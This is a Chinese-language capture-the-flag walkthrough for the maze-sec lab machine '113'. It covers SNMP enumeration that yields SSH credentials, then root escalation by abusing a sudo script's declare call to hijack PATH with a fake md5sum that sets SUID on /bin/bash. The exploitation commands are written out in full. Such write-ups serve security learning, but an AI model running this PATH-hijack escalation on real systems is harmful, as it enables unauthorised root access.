113
获取靶机地址:
https://maze-sec.com/
qq群:660930334
首先进行信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| sudo nmap -sU -F 10.103.207.192 ░▒▓ ✔ zss@zss 04:01:26 下午
[sudo] zss 的密码:
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-21 16:01 CST
Stats: 0:01:35 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 99.99% done; ETC: 16:03 (0:00:00 remaining)
Stats: 0:01:36 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 99.99% done; ETC: 16:03 (0:00:00 remaining)
Nmap scan report for 10.103.207.192 (10.103.207.192)
Host is up (0.00031s latency).
Not shown: 98 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
MAC Address: 08:00:27:58:4C:ED (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 96.59 seconds
|
发现是snmp信息,
1
2
| snmpwalk -v 2c -c public 10.103.207.192
//核心作用是从目标 IP(10.103.207.192)上读取所有可访问的 SNMP 管理信息库(MIB)数据,就是 “扒取” 目标设备的系统配置、硬件信息、网络参数等敏感数据。
|

拿下账号密码
1
| welcome/mMOq2WWONQiiY8TinSRF
|
ssh连接

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| #!/bin/bash
sandbox=$(mktemp -d)
cd $sandbox
if [ "$#" -ne 3 ];then
exit
fi
if [ "$3" != "mazesec" ]
then
echo "\$3 must be mazesec"
exit
else
/bin/cp /usr/bin/mazesec $sandbox
exec_="$sandbox/mazesec"
fi
if [ "$1" = "exec_" ];then
exit
fi
declare -- "$1"="$2"
$exec_
|

没错,gemini直接秒了
1
2
3
4
| bash-5.0# cat /usr/bin/mazesec
#!/bin/bash
flag=$(echo $RANDOM$RANDOM$RAMDOM$RANDOM | md5sum | awk '{print $1}')
echo "flag{fakeroot-$flag}"
|
1
2
3
4
5
6
7

| mkdir -p /tmp/pwn
echo -e '#!/bin/bash\n/usr/bin/chmod +s /bin/bash' > /tmp/pwn/md5sum //创建恶意文件
+x 添加执行权限
sudo /opt/113.sh "PATH" "/tmp/pwn:/usr/bin:/bin" mazesec//declare 将 PATH 修改为 /tmp/pwn 优先。脚本最后执行 $exec_(即 /usr/bin/mazesec)
关键时刻:mazesec 在运行过程中需要计算 MD5,它在代码里调用了 md5sum。
由于你改了 PATH,系统没有去执行真正的 /usr/bin/md5sum,而是执行了你写的 /tmp/pwn/md5sum。
因为 mazesec 是被 sudo 调用的 root 进程,你的恶意 md5sum 脚本也以 root 权限 运行
|